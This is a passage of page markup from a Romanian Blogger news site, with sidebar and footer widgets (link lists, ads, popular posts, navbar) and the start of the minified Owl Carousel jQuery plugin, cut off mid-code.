Daca va intereseaza pozele mari si wallpaperele cu vedete, animale sau abstracte, puteti vizita site-ul nostru cu <a href="https://pozewallpapere.robloguri.info/ ">Wallpaperuri</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Linkuri</h2>
<div class='widget-content'>
<ul>
<li><a href='https://rezumatecarti.robloguri.info'>Rezumate, Comentarii, Referate, Caracterizari carti</a></li>
<li><a href='https://povesti-ro.weebly.com/'>Povești</a></li>
<li><a href='https://talesandbedtimestories.blogspot.com'>Fairy Tales</a></li>
<li><a href='https://cursvalutar.weebly.com/'>Curs valutar BNR</a></li>
<li><a href='https://blackfriday.robloguri.info'>Black Friday Romania 2023</a></li>
<li><a href='https://pixwords.robloguri.info/'>Raspunsuri PixWords</a></li>
<li><a href='https://mediagalaxy.robloguri.info/'>Preturi Media Galaxy</a></li>
<li><a href='https://www.firmecraiova.info/'>Firme Craiova</a></li>
<li><a href='https://calendar2018.robloguri.info/'>Calendar 2023</a></li>
<li><a href='https://www.videoclipuri-noi.info/'>Muzica noua</a></li>
<li><a href='https://trucurisisfaturi.blogspot.com/'>Trucuri și sfaturi</a></li>
<li><a href='https://magazineonline.robloguri.info/'>Lista magazine online</a></li>
<li><a href='https://filme.robloguri.info'>Filme noi</a></li>
<li><a href='https://bancurinoi.robloguri.info'>Bancuri</a></li>
<li><a href='https://movie-series-reviews.blogspot.com/'>Film Reviews</a></li>
<li><a href='https://itconnect.robloguri.info/'>Trucuri și sfaturi IT</a></li>
<li><a href='https://www.youtube.com/watch?v=s7CrUUhpMYU'>Cinderella by Charles Perrault Fairy Tales Audiobook Story</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- cinemagie-info_sidebar2_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8556181599"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Stiri random</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Ultimele stiri</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Stiri populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2019/01/christian-bale-anunta-ca-va-renunta-la.html' target='_blank'>
<img alt='Christian Bale anunta ca va renunta la transformarile fizice' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q/s72-c/Christian+Bale.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2019/01/christian-bale-anunta-ca-va-renunta-la.html'>Christian Bale anunta ca va renunta la transformarile fizice</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/01/irina-begu-bate-si-joaca-in-semifinale.html' target='_blank'>
<img alt='Irina Begu bate si joacă în semifinale la Shenzhen cu Simona Halep' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSWKkGOAizUonKhcBl5YioPNM3Il1O7lPLT7RxEZupNRXjB84CP7DBa7WcxrOTK1ZwDS0ToI1s49GypgxiqzLhQNAMLYhT6TaCAd9-pUwz02zjL_T7Xq60qQ1yULxITeinVQsMe0dkvCg/s72-c/Irina+Begu+bate+si+joac%25C4%2583+%25C3%25AEn+semifinale+la+Shenzhen+cu+Simona+Halep.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/01/irina-begu-bate-si-joaca-in-semifinale.html'>Irina Begu bate si joacă în semifinale la Shenzhen cu Simona Halep</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html' target='_blank'>
<img alt='Program Auchan sarbatori de Craciun 2018 si Revelion' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGY1WLtYKGnUDVY5141YVnLughoE9B7q2CIqstnOiJ4ewdmC79lxTvZqmN3AEacHYa-EDCX0R3Q2wAIWYEaPHQa-HSImiHJ6rgALr8SMVmpk545hqrCX0n7NzX1lBXmTlzbAWT73bwq8w/s72-c/Auchan+program+sarbatori.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html'>Program Auchan sarbatori de Craciun 2018 si Revelion</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='nofollow' style='color:#CD2122;' title='Free Blogger Template'>Free Blogger Template</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Un produs <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2294239994210170158?origin\x3dhttps://stiri.robloguri.info',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var 